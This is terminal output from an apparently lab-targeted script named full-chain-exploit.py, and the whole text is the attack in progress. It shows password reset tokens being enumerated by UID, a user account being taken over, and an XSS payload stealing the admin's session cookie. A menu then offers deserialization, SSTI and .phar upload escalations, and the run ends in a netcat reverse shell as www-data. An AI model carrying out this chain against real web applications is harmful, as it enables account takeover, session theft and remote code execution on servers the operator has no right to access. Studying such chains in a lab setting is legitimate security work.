 $ python3 full-chain-exploit.py
Starting Flask Server (tcp 8000)...
Starting Netcat Shell (tcp 1337)...
listening on [any] 1337 ...
* Serving Flask app 'full-chain-exploit'
* Debug mode: off
Enumerating tokens for all possible UIDs...
Trying UID 1...
No token found for UID 1
Trying UID 2...
No token found for UID 2
Trying UID 3...
Token found for UID 3: LRt01SYwruXzADFLkGIHwSKloQQ80GP5
Enumeration complete.
All discovered tokens:  [(3, 'LRt01SYwruXzADFLkGIHwSKloQQ80GP5')]
Password reset token for user2 is:  LRt01SYwruXzADFLkGIHwSKloQQ80GP5
[+] PASSWORD UPDATED! user2 logged in!
[+] XSS payload injected - wait for admin to browse site! See Flask response.
Admin cookie is:  20vg2klbdi9j9i5piipv9gsld3
[+] Logged in as Admin.
Menu:
1. Execute privesc 1 - Insecure Deserialization
2. Execute privesc 2 - SSTI in MotD
3. Execute privesc 3 - File Upload Bypass (.phar)
4. Exit
Enter your choice: 3
[-] Uploading cmdshell .PHAR file.
[+] See Netcat response!
connect to [192.168.86.11] from (UNKNOWN) [172.17.0.2] 58612
www-data@209503b6070d:/var/www/html/images$